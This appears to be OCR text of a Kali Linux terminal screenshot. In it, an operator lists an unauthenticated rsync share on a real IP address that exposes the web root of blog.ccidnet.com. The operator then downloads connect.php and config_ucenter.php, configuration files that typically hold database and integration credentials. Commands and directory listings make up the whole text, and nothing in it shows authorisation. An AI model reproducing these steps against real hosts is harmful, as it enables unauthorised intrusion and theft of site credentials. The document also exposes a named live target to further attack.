 root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop × root@kali: ~/Desktop ×
drwxrw-r-- 4096 2011/12/17 17:32:27 huxd_bak
drwxrw-r-- 4096 2011/02/10 19:25:01 install_qas
drwxrwxrwx 4096 2013/08/17 19:20:37 interface
drwxr-xr-x 4096 2013/07/10 12:56:43 log
drwxr-xr-x 405504 2013/11/05 02:57:58 news
drwxrwxr-x 4096 2013/09/25 16:08:07 source
drwxrw-r-- 4096 2011/07/25 15:20:02 sql
drwxrwxr-x 4096 2011/02/10 19:29:30 static
drwxrwxrwx 4096 2013/10/27 22:01:51 tech
drwxrwxr-x 4096 2011/02/11 14:05:01 template
drwxrwxrwx 4096 2012/07/24 09:26:42 uc
drwxrw-r-- 4096 2011/02/10 19:24:10 uc_client
drwxrwxr-x 4096 2011/02/10 19:24:35 uc_server
drwxrwxrwx 4096 2011/02/10 19:24:09 upload
drwxrwxrwx 98304 2013/10/23 01:12:52 xwb
drwxrwxrwx 4096 2013/07/10 12:56:43 xwb1.0
drwxrwxrwx 4096 2013/09/27 22:35:50 zhuanti
root@kali:~/Desktop# rsync 115.182.21.11::www/blog.ccidnet.com/connect.php /root
/Desktop/
root@kali:~/Desktop# rsync 115.182.21.11::www/blog.ccidnet.com/config
drwxrwxrwx 4096 2013/06/07 23:57:29 config
root@kali:~/Desktop# rsync 115.182.21.11::www/blog.ccidnet.com/config/
drwxrwxrwx 4096 2013/06/07 23:57:29 .
-rwxrwxrwx 5672 2013/07/09 15:33:49 config_global.php
-rwxrwxrwx 542 2013/11/05 13:00:00 config_ucenter.php
root@kali:~/Desktop# rsync 115.182.21.11::www/blog.ccidnet.com/config/config_uce
nter.php /root/Desktop/
root@kali:~/Desktop#
KALI LINUX